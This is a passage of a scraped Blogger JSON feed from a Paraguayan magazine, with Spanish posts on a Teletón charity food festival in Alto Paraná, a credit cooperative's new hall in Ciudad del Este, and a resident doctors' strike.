src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=3&callback=jQuery1122044811361122107707_1768914142756&_=1768914142762
body_size: 13583
content:
// API callback
jQuery1122044811361122107707_1768914142756({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos 